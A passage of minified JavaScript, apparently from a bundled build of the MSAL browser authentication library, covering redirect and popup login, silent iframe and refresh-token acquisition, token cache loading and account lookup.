o=r.browserStorage.getCachedRequest(i);if(r.logger.verbose("handleResponse called, retrieved cached request"),n.accountId){if(r.logger.verbose("Account id found in hash, calling WAM for token"),!r.nativeMessageHandler)throw Q(ds);const l=new hc(r.config,r.browserStorage,r.browserCrypto,r.logger,r.eventHandler,r.navigationClient,862,r.performanceClient,r.nativeMessageHandler,n.accountId,r.nativeStorage,o.correlationId),{userRequestState:u}=jr.parseRequestState(r.browserCrypto,i);return l.acquireToken({...o,state:u,prompt:void 0}).finally(()=>{r.browserStorage.cleanRequestByState(i)})}const s=r.browserStorage.getCachedAuthority(i);if(!s)throw Q(lu);const a=yield B(r.createAuthCodeClient.bind(r),_.StandardInteractionClientCreateAuthCodeClient,r.logger,r.performanceClient,r.correlationId)({serverTelemetryManager:e,requestAuthority:s});return mi.removeThrottle(r.browserStorage,r.config.auth.clientId,o),new QN(a,r.browserStorage,o,r.logger,r.performanceClient).handleCodeResponse(n,i)})()}logout(n){var e=this;return b(function*(){e.logger.verbose("logoutRedirect called");const r=e.initializeLogoutRequest(n),i=e.initializeServerTelemetryManager(961);try{e.eventHandler.emitEvent(W.LOGOUT_START,K.Redirect,n),yield e.clearCacheOnLogout(r.account);const o={apiId:961,timeout:e.config.system.redirectNavigationTimeout,noHistory:!1},a=(yield B(e.createAuthCodeClient.bind(e),_.StandardInteractionClientCreateAuthCodeClient,e.logger,e.performanceClient,e.correlationId)({serverTelemetryManager:i,requestAuthority:n&&n.authority,requestExtraQueryParameters:n?.extraQueryParameters,account:n&&n.account||void 0})).getLogoutUri(r);if(e.eventHandler.emitEvent(W.LOGOUT_SUCCESS,K.Redirect,r),!n||"function"!=typeof n.onRedirectNavigate)return e.browserStorage.getInteractionInProgress()||e.browserStorage.setInteractionInProgress(!0),void(yield e.navigationClient.navigateExternal(a,o));if(!1!==n.onRedirectNavigate(a))return e.logger.verbose("Logout onRedirectNavigate did not return false, navigating"),e.browserStorage.getInteractionInProgress()||e.browserStorage.setInteractionInProgress(!0),void(yield e.navigationClient.navigateExternal(a,o));e.browserStorage.setInteractionInProgress(!1),e.logger.verbose("Logout onRedirectNavigate returned false, stopping navigation")}catch(o){throw o instanceof vt&&(o.setCorrelationId(e.correlationId),i.cacheFailedRequest(o)),e.eventHandler.emitEvent(W.LOGOUT_FAILURE,K.Redirect,null,o),e.eventHandler.emitEvent(W.LOGOUT_END,K.Redirect),o}e.eventHandler.emitEvent(W.LOGOUT_END,K.Redirect)})()}getRedirectStartPage(n){const e=n||window.location.href;return Ie.getAbsoluteUrl(e,ji())}}function Y7(t,n,e,r,i){return ab.apply(this,arguments)}function ab(){return(ab=b(function*(t,n,e,r,i){if(n.addQueueMeasurement(_.SilentHandlerInitiateAuthRequest,r),!t)throw e.info("Navigate url is empty"),Q(za);return i?B(Z7,_.SilentHandlerLoadFrame,e,n,r)(t,i,n,r):vs(X7,_.SilentHandlerLoadFrameSync,e,n,r)(t)})).apply(this,arguments)}function J7(t,n,e,r,i,o,s){return cb.apply(this,arguments)}function cb(){return(cb=b(function*(t,n,e,r,i,o,s){return r.addQueueMeasurement(_.SilentHandlerMonitorIframeForHash,o),new Promise((a,c)=>{n<Vw&&i.warning(`system.loadFrameTimeout or system.iframeHashTimeout set to lower (${n}ms) than the default (${Vw}ms). This may result in timeouts.`);const l=window.setTimeout(()=>{window.clearInterval(u),c(Q(np))},n),u=window.setInterval(()=>{let d="";const h=t.contentWindow;try{d=h?h.location.href:""}catch{}if(!d||"about:blank"===d)return;let f="";h&&(f=s===Vl.QUERY?h.location.search:h.location.hash),window.clearTimeout(l),window.clearInterval(u),a(f)},e)}).finally(()=>{vs(eY,_.RemoveHiddenIframe,i,r,o)(t)})})).apply(this,arguments)}function Z7(t,n,e,r){return e.addQueueMeasurement(_.SilentHandlerLoadFrame,r),new Promise((i,o)=>{const s=YN();window.setTimeout(()=>{s?(s.src=t,i(s)):o("Unable to load iframe")},n)})}function X7(t){const n=YN();return n.src=t,n}function YN(){const t=document.createElement("iframe");return t.className="msalSilentIframe",t.style.visibility="hidden",t.style.position="absolute",t.style.width=t.style.height="0",t.style.border="0",t.setAttribute("sandbox","allow-scripts allow-same-origin allow-forms"),document.body.appendChild(t),t}function eY(t){document.body===t.parentNode&&document.body.removeChild(t)}class tY extends uc{constructor(n,e,r,i,o,s,a,c,l,u,d){super(n,e,r,i,o,s,c,u,d),this.apiId=a,this.nativeStorage=l}acquireToken(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.SilentIframeClientAcquireToken,n.correlationId),!n.loginHint&&!n.sid&&(!n.account||!n.account.username)&&e.logger.warning("No user hint provided. The authorization server may need more information to complete this request.");const r={...n};r.prompt?r.prompt!==Zt.NONE&&r.prompt!==Zt.NO_SESSION&&(e.logger.warning(`SilentIframeClient. Replacing invalid prompt ${r.prompt} with ${Zt.NONE}`),r.prompt=Zt.NONE):r.prompt=Zt.NONE;const i=yield B(e.initializeAuthorizationRequest.bind(e),_.StandardInteractionClientInitializeAuthorizationRequest,e.logger,e.performanceClient,n.correlationId)(r,K.Silent);J0(i.authority);const o=e.initializeServerTelemetryManager(e.apiId);let s;try{return s=yield B(e.createAuthCodeClient.bind(e),_.StandardInteractionClientCreateAuthCodeClient,e.logger,e.performanceClient,n.correlationId)({serverTelemetryManager:o,requestAuthority:i.authority,requestAzureCloudOptions:i.azureCloudOptions,requestExtraQueryParameters:i.extraQueryParameters,account:i.account}),yield B(e.silentTokenHelper.bind(e),_.SilentIframeClientTokenHelper,e.logger,e.performanceClient,n.correlationId)(s,i)}catch(a){if(a instanceof vt&&(a.setCorrelationId(e.correlationId),o.cacheFailedRequest(a)),!(s&&a instanceof vt&&a.errorCode===rr.INVALID_GRANT_ERROR))throw a;e.performanceClient.addFields({retryError:a.errorCode},e.correlationId);const c=yield B(e.initializeAuthorizationRequest.bind(e),_.StandardInteractionClientInitializeAuthorizationRequest,e.logger,e.performanceClient,n.correlationId)(r,K.Silent);return yield B(e.silentTokenHelper.bind(e),_.SilentIframeClientTokenHelper,e.logger,e.performanceClient,e.correlationId)(s,c)}})()}logout(){return Promise.reject(Q(qa))}silentTokenHelper(n,e){var r=this;return b(function*(){const i=e.correlationId;r.performanceClient.addQueueMeasurement(_.SilentIframeClientTokenHelper,i);const o=yield B(r.initializeAuthorizationCodeRequest.bind(r),_.StandardInteractionClientInitializeAuthorizationCodeRequest,r.logger,r.performanceClient,i)(e),s=yield B(n.getAuthCodeUrl.bind(n),_.GetAuthCodeUrl,r.logger,r.performanceClient,i)({...e,nativeBroker:vi.isNativeAvailable(r.config,r.logger,r.nativeMessageHandler,e.authenticationScheme)}),a=new sb(n,r.browserStorage,o,r.logger,r.performanceClient),c=yield B(Y7,_.SilentHandlerInitiateAuthRequest,r.logger,r.performanceClient,i)(s,r.performanceClient,r.logger,i,r.config.system.navigateFrameWait),l=r.config.auth.OIDCOptions.serverResponseType,u=yield B(J7,_.SilentHandlerMonitorIframeForHash,r.logger,r.performanceClient,i)(c,r.config.system.iframeHashTimeout,r.config.system.pollIntervalMilliseconds,r.performanceClient,r.logger,i,l),d=vs(WN,_.DeserializeResponse,r.logger,r.performanceClient,r.correlationId)(u,l,r.logger);if(d.accountId){if(r.logger.verbose("Account id found in hash, calling WAM for token"),!r.nativeMessageHandler)throw Q(ds);const h=new hc(r.config,r.browserStorage,r.browserCrypto,r.logger,r.eventHandler,r.navigationClient,r.apiId,r.performanceClient,r.nativeMessageHandler,d.accountId,r.browserStorage,i),{userRequestState:f}=jr.parseRequestState(r.browserCrypto,e.state);return B(h.acquireToken.bind(h),_.NativeInteractionClientAcquireToken,r.logger,r.performanceClient,i)({...e,state:f,prompt:e.prompt||Zt.NONE})}return B(a.handleCodeResponse.bind(a),_.HandleCodeResponse,r.logger,r.performanceClient,i)(d,e)})()}}class nY extends uc{acquireToken(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.SilentRefreshClientAcquireToken,n.correlationId);const r=yield B(tb,_.InitializeBaseRequest,e.logger,e.performanceClient,n.correlationId)(n,e.config,e.performanceClient,e.logger),i={...n,...r};n.redirectUri&&(i.redirectUri=e.getRedirectUri(n.redirectUri));const o=e.initializeServerTelemetryManager(61),s=yield e.createRefreshTokenClient({serverTelemetryManager:o,authorityUrl:i.authority,azureCloudOptions:i.azureCloudOptions,account:i.account});return B(s.acquireTokenByRefreshToken.bind(s),_.RefreshTokenClientAcquireTokenByRefreshToken,e.logger,e.performanceClient,n.correlationId)(i).catch(a=>{throw a.setCorrelationId(e.correlationId),o.cacheFailedRequest(a),a})})()}logout(){return Promise.reject(Q(qa))}createRefreshTokenClient(n){var e=this;return b(function*(){const r=yield B(e.getClientConfiguration.bind(e),_.StandardInteractionClientGetClientConfiguration,e.logger,e.performanceClient,e.correlationId)({serverTelemetryManager:n.serverTelemetryManager,requestAuthority:n.authorityUrl,requestAzureCloudOptions:n.azureCloudOptions,requestExtraQueryParameters:n.extraQueryParameters,account:n.account});return new ob(r,e.performanceClient)})()}}class rY{constructor(n,e,r,i){this.isBrowserEnvironment=typeof window<"u",this.config=n,this.storage=e,this.logger=r,this.cryptoObj=i}loadExternalTokens(n,e,r){if(!this.isBrowserEnvironment)throw Q(Ka);const i=e.id_token?ys(e.id_token,gi):void 0,o={protocolMode:this.config.auth.protocolMode,knownAuthorities:this.config.auth.knownAuthorities,cloudDiscoveryMetadata:this.config.auth.cloudDiscoveryMetadata,authorityMetadata:this.config.auth.authorityMetadata,skipAuthorityMetadataCache:this.config.auth.skipAuthorityMetadataCache},s=n.authority?new Cn(Cn.generateAuthority(n.authority,n.azureCloudOptions),this.config.system.networkClient,this.storage,o,this.logger,n.correlationId||Vi()):void 0,a=this.loadAccount(n,r.clientInfo||e.client_info||"",i,s),c=this.loadIdToken(e,a.homeAccountId,a.environment,a.realm),l=this.loadAccessToken(n,e,a.homeAccountId,a.environment,a.realm,r),u=this.loadRefreshToken(e,a.homeAccountId,a.environment);return this.generateAuthenticationResult(n,{account:a,idToken:c,accessToken:l,refreshToken:u},i,s)}loadAccount(n,e,r,i){if(this.logger.verbose("TokenCache - loading account"),n.account){const c=qt.createFromAccountInfo(n.account);return this.storage.setAccount(c),c}if(!i||!e&&!r)throw this.logger.error("TokenCache - if an account is not provided on the request, authority and either clientInfo or idToken must be provided instead."),Q(dp);const o=qt.generateHomeAccountId(e,i.authorityType,this.logger,this.cryptoObj,r),s=r?.tid,a=Jw(this.storage,i,o,gi,r,e,i.hostnameAndPort,s,void 0,void 0,this.logger);return this.storage.setAccount(a),a}loadIdToken(n,e,r,i){if(!n.id_token)return this.logger.verbose("TokenCache - no id token found in response"),null;this.logger.verbose("TokenCache - loading id token");const o=ng(e,r,n.id_token,this.config.auth.clientId,i);return this.storage.setIdTokenCredential(o),o}loadAccessToken(n,e,r,i,o,s){if(!e.access_token)return this.logger.verbose("TokenCache - no access token found in response"),null;if(!e.expires_in)return this.logger.error("TokenCache - no expiration set on the access token. Cannot add it to the cache."),null;if(!(e.scope||n.scopes&&n.scopes.length))return this.logger.error("TokenCache - scopes not specified in the request or response. Cannot add token to the cache."),null;this.logger.verbose("TokenCache - loading access token");const a=e.scope?Ft.fromString(e.scope):new Ft(n.scopes),c=s.expiresOn||e.expires_in+(new Date).getTime()/1e3,l=s.extendedExpiresOn||(e.ext_expires_in||e.expires_in)+(new Date).getTime()/1e3,u=rg(r,i,e.access_token,this.config.auth.clientId,o,a.printScopes(),c,l,gi);return this.storage.setAccessTokenCredential(u),u}loadRefreshToken(n,e,r){if(!n.refresh_token)return this.logger.verbose("TokenCache - no refresh token found in response"),null;this.logger.verbose("TokenCache - loading refresh token");const i=dN(e,r,n.refresh_token,this.config.auth.clientId,n.foci,void 0,n.refresh_token_expires_in);return this.storage.setRefreshTokenCredential(i),i}generateAuthenticationResult(n,e,r,i){let c,o="",s=[],a=null;e?.accessToken&&(o=e.accessToken.secret,s=Ft.fromString(e.accessToken.target).asArray(),a=new Date(1e3*Number(e.accessToken.expiresOn)),c=new Date(1e3*Number(e.accessToken.extendedExpiresOn)));const l=e.account;return{authority:i?i.canonicalAuthority:"",uniqueId:e.account.localAccountId,tenantId:e.account.realm,scopes:s,account:l.getAccountInfo(),idToken:e.idToken?.secret||"",idTokenClaims:r||{},accessToken:o,fromCache:!0,expiresOn:a,correlationId:n.correlationId||"",requestId:"",extExpiresOn:c,familyId:e.refreshToken?.familyId||"",tokenType:e?.accessToken?.tokenType||"",state:n.state||"",cloudGraphHostName:l.cloudGraphHostName||"",msGraphHost:l.msGraphHost||"",fromNativeBroker:!1}}}class iY extends jN{constructor(n){super(n),this.includeRedirectUri=!1}}class oY extends uc{constructor(n,e,r,i,o,s,a,c,l,u){super(n,e,r,i,o,s,c,l,u),this.apiId=a}acquireToken(n){var e=this;return b(function*(){if(!n.code)throw Q(hp);const r=yield B(e.initializeAuthorizationRequest.bind(e),_.StandardInteractionClientInitializeAuthorizationRequest,e.logger,e.performanceClient,n.correlationId)(n,K.Silent),i=e.initializeServerTelemetryManager(e.apiId);try{const o={...r,code:n.code},s=yield B(e.getClientConfiguration.bind(e),_.StandardInteractionClientGetClientConfiguration,e.logger,e.performanceClient,n.correlationId)({serverTelemetryManager:i,requestAuthority:r.authority,requestAzureCloudOptions:r.azureCloudOptions,requestExtraQueryParameters:r.extraQueryParameters,account:r.account}),a=new iY(s);e.logger.verbose("Auth code client created");const c=new sb(a,e.browserStorage,o,e.logger,e.performanceClient);return yield B(c.handleCodeResponseFromServer.bind(c),_.HandleCodeResponseFromServer,e.logger,e.performanceClient,n.correlationId)({code:n.code,msgraph_host:n.msGraphHost,cloud_graph_host_name:n.cloudGraphHostName,cloud_instance_host_name:n.cloudInstanceHostName},r,!1)}catch(o){throw o instanceof vt&&(o.setCorrelationId(e.correlationId),i.cacheFailedRequest(o)),o}})()}logout(){return Promise.reject(Q(qa))}}function Ci(t){const n=t?.idTokenClaims;return n?.tfp||n?.acr?"B2C":n?.tid?"9188040d-6c67-4c5b-b112-36a304b66dad"===n?.tid?"MSA":"AAD":void 0}function dg(t,n){try{I_(t)}catch(e){throw n.end({success:!1},e),e}}class hg{constructor(n){this.operatingContext=n,this.isBrowserEnvironment=this.operatingContext.isBrowserEnvironment(),this.config=n.getConfig(),this.initialized=!1,this.logger=this.operatingContext.getLogger(),this.networkClient=this.config.system.networkClient,this.navigationClient=this.config.system.navigationClient,this.redirectResponse=new Map,this.hybridAuthCodeResponses=new Map,this.performanceClient=this.config.telemetry.client,this.browserCrypto=this.isBrowserEnvironment?new w9(this.logger,this.performanceClient):tg,this.eventHandler=new V9(this.logger),this.browserStorage=this.isBrowserEnvironment?new qw(this.config.auth.clientId,this.config.cache,this.browserCrypto,this.logger,function T9(t){const n=t.cloudDiscoveryMetadata;let e;if(n)try{e=JSON.parse(n)}catch{throw Xe(Ql)}return{canonicalAuthority:t.authority?NN(t.authority):void 0,knownAuthorities:t.knownAuthorities,cloudDiscoveryMetadata:e}}(this.config.auth),this.performanceClient):((t,n)=>new qw(this.config.auth.clientId,{cacheLocation:"memoryStorage",temporaryCacheLocation:"memoryStorage",storeAuthStateInCookie:!1,secureCookies:!1,cacheMigrationEnabled:!1,claimsBasedCachingEnabled:!1},tg,this.logger))(),this.nativeInternalStorage=new qw(this.config.auth.clientId,{cacheLocation:"memoryStorage",temporaryCacheLocation:"memoryStorage",storeAuthStateInCookie:!1,secureCookies:!1,cacheMigrationEnabled:!1,claimsBasedCachingEnabled:!1},this.browserCrypto,this.logger,void 0,this.performanceClient),this.tokenCache=new rY(this.config,this.browserStorage,this.logger,this.browserCrypto),this.activeSilentTokenRequests=new Map,this.trackPageVisibility=this.trackPageVisibility.bind(this),this.trackPageVisibilityWithMeasurement=this.trackPageVisibilityWithMeasurement.bind(this),this.listeningToStorageEvents=!1,this.handleAccountCacheChange=this.handleAccountCacheChange.bind(this)}static createController(n,e){return b(function*(){const r=new hg(n);return yield r.initialize(e),r})()}trackPageVisibility(n){n&&(this.logger.info("Perf: Visibility change detected"),this.performanceClient.incrementFields({visibilityChangeCount:1},n))}initialize(n){var e=this;return b(function*(){if(e.logger.trace("initialize called"),e.initialized)return void e.logger.info("initialize has already been called, exiting early.");if(!e.isBrowserEnvironment)return e.logger.info("in non-browser environment, exiting early."),e.initialized=!0,void e.eventHandler.emitEvent(W.INITIALIZE_END);const r=n?.correlationId||e.getRequestCorrelationId(),i=e.config.system.allowNativeBroker,o=e.performanceClient.startMeasurement(_.InitializeClientApplication,r);if(e.eventHandler.emitEvent(W.INITIALIZE_START),i)try{e.nativeExtensionProvider=yield vi.createProvider(e.logger,e.config.system.nativeBrokerHandshakeTimeout,e.performanceClient)}catch(s){e.logger.verbose(s)}e.config.cache.claimsBasedCachingEnabled||(e.logger.verbose("Claims-based caching is disabled. Clearing the previous cache with claims"),yield B(e.browserStorage.clearTokensAndKeysWithClaims.bind(e.browserStorage),_.ClearTokensAndKeysWithClaims,e.logger,e.performanceClient,r)(e.performanceClient,r)),e.initialized=!0,e.eventHandler.emitEvent(W.INITIALIZE_END),o.end({allowNativeBroker:i,success:!0})})()}handleRedirectPromise(n){var e=this;return b(function*(){if(e.logger.verbose("handleRedirectPromise called"),Q0(e.initialized),e.isBrowserEnvironment){const r=n||"";let i=e.redirectResponse.get(r);return typeof i>"u"?(i=e.handleRedirectPromiseInternal(n),e.redirectResponse.set(r,i),e.logger.verbose("handleRedirectPromise has been called for the first time, storing the promise")):e.logger.verbose("handleRedirectPromise has been called previously, returning the result from the first call"),i}return e.logger.verbose("handleRedirectPromise returns null, not browser environment"),null})()}handleRedirectPromiseInternal(n){var e=this;return b(function*(){const r=e.getAllAccounts(),i=e.browserStorage.getCachedNativeRequest(),o=i&&vi.isNativeAvailable(e.config,e.logger,e.nativeExtensionProvider)&&e.nativeExtensionProvider&&!n,s=o?i?.correlationId:e.browserStorage.getTemporaryCache("request.correlationId",!0)||"",a=e.performanceClient.startMeasurement(_.AcquireTokenRedirect,s);let c;if(e.eventHandler.emitEvent(W.HANDLE_REDIRECT_START,K.Redirect),o&&e.nativeExtensionProvider){e.logger.trace("handleRedirectPromise - acquiring token from native platform");const l=new hc(e.config,e.browserStorage,e.browserCrypto,e.logger,e.eventHandler,e.navigationClient,865,e.performanceClient,e.nativeExtensionProvider,i.accountId,e.nativeInternalStorage,i.correlationId);c=B(l.handleRedirectPromise.bind(l),_.HandleNativeRedirectPromiseMeasurement,e.logger,e.performanceClient,a.event.correlationId)(e.performanceClient,a.event.correlationId)}else{e.logger.trace("handleRedirectPromise - acquiring token from web flow");const l=e.createRedirectClient(s);c=B(l.handleRedirectPromise.bind(l),_.HandleRedirectPromiseMeasurement,e.logger,e.performanceClient,a.event.correlationId)(n,a)}return c.then(l=>(l?(r.length<e.getAllAccounts().length?(e.eventHandler.emitEvent(W.LOGIN_SUCCESS,K.Redirect,l),e.logger.verbose("handleRedirectResponse returned result, login success")):(e.eventHandler.emitEvent(W.ACQUIRE_TOKEN_SUCCESS,K.Redirect,l),e.logger.verbose("handleRedirectResponse returned result, acquire token success")),a.end({success:!0,accountType:Ci(l.account)})):a.event.errorCode?a.end({success:!1}):a.discard(),e.eventHandler.emitEvent(W.HANDLE_REDIRECT_END,K.Redirect),l)).catch(l=>{const u=l;throw e.eventHandler.emitEvent(r.length>0?W.ACQUIRE_TOKEN_FAILURE:W.LOGIN_FAILURE,K.Redirect,null,u),e.eventHandler.emitEvent(W.HANDLE_REDIRECT_END,K.Redirect),a.end({success:!1},u),l})})()}acquireTokenRedirect(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n);e.logger.verbose("acquireTokenRedirect called",r);const i=e.performanceClient.startMeasurement(_.AcquireTokenPreRedirect,r);i.add({accountType:Ci(n.account),scenarioId:n.scenarioId});const o=n.onRedirectNavigate;if(o)n.onRedirectNavigate=a=>{const c="function"==typeof o?o(a):void 0;return!1!==c?i.end({success:!0}):i.discard(),c};else{const a=e.config.auth.onRedirectNavigate;e.config.auth.onRedirectNavigate=c=>{const l="function"==typeof a?a(c):void 0;return!1!==l?i.end({success:!0}):i.discard(),l}}const s=e.getAllAccounts().length>0;try{let a;return Y0(e.initialized,e.config),e.browserStorage.setInteractionInProgress(!0),e.eventHandler.emitEvent(s?W.ACQUIRE_TOKEN_START:W.LOGIN_START,K.Redirect,n),a=e.nativeExtensionProvider&&e.canUseNative(n)?new hc(e.config,e.browserStorage,e.browserCrypto,e.logger,e.eventHandler,e.navigationClient,861,e.performanceClient,e.nativeExtensionProvider,e.getNativeAccountId(n),e.nativeInternalStorage,r).acquireTokenRedirect(n,i).catch(l=>{if(l instanceof yi&&dc(l))return e.nativeExtensionProvider=void 0,e.createRedirectClient(r).acquireToken(n);if(l instanceof Sr)return e.logger.verbose("acquireTokenRedirect - Resolving interaction required error thrown by native broker by falling back to web flow"),e.createRedirectClient(r).acquireToken(n);throw e.browserStorage.setInteractionInProgress(!1),l}):e.createRedirectClient(r).acquireToken(n),yield a}catch(a){throw i.end({success:!1},a),e.eventHandler.emitEvent(s?W.ACQUIRE_TOKEN_FAILURE:W.LOGIN_FAILURE,K.Redirect,null,a),a}})()}acquireTokenPopup(n){const e=this.getRequestCorrelationId(n),r=this.performanceClient.startMeasurement(_.AcquireTokenPopup,e);r.add({scenarioId:n.scenarioId,accountType:Ci(n.account)});try{this.logger.verbose("acquireTokenPopup called",e),dg(this.initialized,r),this.browserStorage.setInteractionInProgress(!0)}catch(s){return Promise.reject(s)}const i=this.getAllAccounts();let o;return this.eventHandler.emitEvent(i.length>0?W.ACQUIRE_TOKEN_START:W.LOGIN_START,K.Popup,n),o=this.canUseNative(n)?this.acquireTokenNative({...n,correlationId:e},862).then(s=>(this.browserStorage.setInteractionInProgress(!1),r.end({success:!0,isNativeBroker:!0,accountType:Ci(s.account)}),s)).catch(s=>{if(s instanceof yi&&dc(s))return this.nativeExtensionProvider=void 0,this.createPopupClient(e).acquireToken(n);if(s instanceof Sr)return this.logger.verbose("acquireTokenPopup - Resolving interaction required error thrown by native broker by falling back to web flow"),this.createPopupClient(e).acquireToken(n);throw this.browserStorage.setInteractionInProgress(!1),s}):this.createPopupClient(e).acquireToken(n),o.then(s=>(i.length<this.getAllAccounts().length?this.eventHandler.emitEvent(W.LOGIN_SUCCESS,K.Popup,s):this.eventHandler.emitEvent(W.ACQUIRE_TOKEN_SUCCESS,K.Popup,s),r.end({success:!0,accessTokenSize:s.accessToken.length,idTokenSize:s.idToken.length,accountType:Ci(s.account)}),s)).catch(s=>(this.eventHandler.emitEvent(i.length>0?W.ACQUIRE_TOKEN_FAILURE:W.LOGIN_FAILURE,K.Popup,null,s),r.end({success:!1},s),Promise.reject(s)))}trackPageVisibilityWithMeasurement(){const n=this.ssoSilentMeasurement||this.acquireTokenByCodeAsyncMeasurement;n&&(this.logger.info("Perf: Visibility change detected in ",n.event.name),n.increment({visibilityChangeCount:1}))}ssoSilent(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n),i={...n,prompt:n.prompt,correlationId:r};let o;return e.ssoSilentMeasurement=e.performanceClient.startMeasurement(_.SsoSilent,r),e.ssoSilentMeasurement?.add({scenarioId:n.scenarioId,accountType:Ci(n.account)}),dg(e.initialized,e.ssoSilentMeasurement),e.ssoSilentMeasurement?.increment({visibilityChangeCount:0}),document.addEventListener("visibilitychange",e.trackPageVisibilityWithMeasurement),e.logger.verbose("ssoSilent called",r),e.eventHandler.emitEvent(W.SSO_SILENT_START,K.Silent,i),o=e.canUseNative(i)?e.acquireTokenNative(i,863).catch(s=>{if(s instanceof yi&&dc(s))return e.nativeExtensionProvider=void 0,e.createSilentIframeClient(i.correlationId).acquireToken(i);throw s}):e.createSilentIframeClient(i.correlationId).acquireToken(i),o.then(s=>(e.eventHandler.emitEvent(W.SSO_SILENT_SUCCESS,K.Silent,s),e.ssoSilentMeasurement?.end({success:!0,isNativeBroker:s.fromNativeBroker,accessTokenSize:s.accessToken.length,idTokenSize:s.idToken.length,accountType:Ci(s.account)}),s)).catch(s=>{throw e.eventHandler.emitEvent(W.SSO_SILENT_FAILURE,K.Silent,null,s),e.ssoSilentMeasurement?.end({success:!1},s),s}).finally(()=>{document.removeEventListener("visibilitychange",e.trackPageVisibilityWithMeasurement)})})()}acquireTokenByCode(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n);e.logger.trace("acquireTokenByCode called",r);const i=e.performanceClient.startMeasurement(_.AcquireTokenByCode,r);dg(e.initialized,i),e.eventHandler.emitEvent(W.ACQUIRE_TOKEN_BY_CODE_START,K.Silent,n),i.add({scenarioId:n.scenarioId});try{if(n.code&&n.nativeAccountId)throw Q(pp);if(n.code){const o=n.code;let s=e.hybridAuthCodeResponses.get(o);return s?(e.logger.verbose("Existing acquireTokenByCode request found",r),i.discard()):(e.logger.verbose("Initiating new acquireTokenByCode request",r),s=e.acquireTokenByCodeAsync({...n,correlationId:r}).then(a=>(e.eventHandler.emitEvent(W.ACQUIRE_TOKEN_BY_CODE_SUCCESS,K.Silent,a),e.hybridAuthCodeResponses.delete(o),i.end({success:!0,isNativeBroker:a.fromNativeBroker,accessTokenSize:a.accessToken.length,idTokenSize:a.idToken.length,accountType:Ci(a.account)}),a)).catch(a=>{throw e.hybridAuthCodeResponses.delete(o),e.eventHandler.emitEvent(W.ACQUIRE_TOKEN_BY_CODE_FAILURE,K.Silent,null,a),i.end({success:!1},a),a}),e.hybridAuthCodeResponses.set(o,s)),yield s}if(n.nativeAccountId){if(e.canUseNative(n,n.nativeAccountId)){const o=yield e.acquireTokenNative({...n,correlationId:r},866,n.nativeAccountId).catch(s=>{throw s instanceof yi&&dc(s)&&(e.nativeExtensionProvider=void 0),s});return i.end({accountType:Ci(o.account),success:!0}),o}throw Q(gp)}throw Q(fp)}catch(o){throw e.eventHandler.emitEvent(W.ACQUIRE_TOKEN_BY_CODE_FAILURE,K.Silent,null,o),i.end({success:!1},o),o}})()}acquireTokenByCodeAsync(n){var e=this;return b(function*(){return e.logger.trace("acquireTokenByCodeAsync called",n.correlationId),e.acquireTokenByCodeAsyncMeasurement=e.performanceClient.startMeasurement(_.AcquireTokenByCodeAsync,n.correlationId),e.acquireTokenByCodeAsyncMeasurement?.increment({visibilityChangeCount:0}),document.addEventListener("visibilitychange",e.trackPageVisibilityWithMeasurement),yield e.createSilentAuthCodeClient(n.correlationId).acquireToken(n).then(o=>(e.acquireTokenByCodeAsyncMeasurement?.end({success:!0,fromCache:o.fromCache,isNativeBroker:o.fromNativeBroker}),o)).catch(o=>{throw e.acquireTokenByCodeAsyncMeasurement?.end({success:!1},o),o}).finally(()=>{document.removeEventListener("visibilitychange",e.trackPageVisibilityWithMeasurement)})})()}acquireTokenFromCache(n,e){var r=this;return b(function*(){switch(r.performanceClient.addQueueMeasurement(_.AcquireTokenFromCache,n.correlationId),e){case 0:case 1:case 2:const i=r.createSilentCacheClient(n.correlationId);return B(i.acquireToken.bind(i),_.SilentCacheClientAcquireToken,r.logger,r.performanceClient,n.correlationId)(n);default:throw P(Hr)}})()}acquireTokenByRefreshToken(n,e){var r=this;return b(function*(){switch(r.performanceClient.addQueueMeasurement(_.AcquireTokenByRefreshToken,n.correlationId),e){case 0:case 2:case 3:case 4:const i=r.createSilentRefreshClient(n.correlationId);return B(i.acquireToken.bind(i),_.SilentRefreshClientAcquireToken,r.logger,r.performanceClient,n.correlationId)(n);default:throw P(Hr)}})()}acquireTokenBySilentIframe(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.AcquireTokenBySilentIframe,n.correlationId);const r=e.createSilentIframeClient(n.correlationId);return B(r.acquireToken.bind(r),_.SilentIframeClientAcquireToken,e.logger,e.performanceClient,n.correlationId)(n)})()}logout(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n);return e.logger.warning("logout API is deprecated and will be removed in msal-browser v3.0.0. Use logoutRedirect instead.",r),e.logoutRedirect({correlationId:r,...n})})()}logoutRedirect(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n);return Y0(e.initialized,e.config),e.browserStorage.setInteractionInProgress(!0),e.createRedirectClient(r).logout(n)})()}logoutPopup(n){try{const e=this.getRequestCorrelationId(n);return I_(this.initialized),this.browserStorage.setInteractionInProgress(!0),this.createPopupClient(e).logout(n)}catch(e){return Promise.reject(e)}}clearCache(n){var e=this;return b(function*(){if(!e.isBrowserEnvironment)return void e.logger.info("in non-browser environment, returning early.");const r=e.getRequestCorrelationId(n);return e.createSilentCacheClient(r).logout(n)})()}getAllAccounts(n){return function P9(t,n,e,r){return t.verbose("getAllAccounts called"),e?n.getAllAccounts(r):[]}(this.logger,this.browserStorage,this.isBrowserEnvironment,n)}getAccount(n){return function x9(t,n,e){if(n.trace("getAccount called"),0===Object.keys(t).length)return n.warning("getAccount: No accountFilter provided"),null;const r=e.getAccountInfoFilteredBy(t);return r?(n.verbose("getAccount: Account matching provided filter found, returning"),r):(n.verbose("getAccount: No matching account found, returning null"),null)}(n,this.logger,this.browserStorage)}getAccountByUsername(n){return function L9(t,n,e){if(n.trace("getAccountByUsername called"),!t)return n.warning("getAccountByUsername: No username provided"),null;const r=e.getAccountInfoFilteredBy({username:t});return r?(n.verbose("getAccountByUsername: Account matching username found, returning"),n.verbosePii(`getAccountByUsername: Returning signed-in accounts matching username: ${t}`),r):(n.verbose("getAccountByUsername: No matching account found, returning null"),null)}(n,this.logger,this.browserStorage)}getAccountByHomeId(n){return function F9(t,n,e){if(n.trace("getAccountByHomeId called"),!t)return n.warning("getAccountByHomeId: No homeAccountId provided"),null;const r=e.getAccountInfoFilteredBy({homeAccountId:t});return r?(n.verbose("getAccountByHomeId: Account matching homeAccountId found, returning"),n.verbosePii(`getAccountByHomeId: Returning signed-in accounts matching homeAccountId: 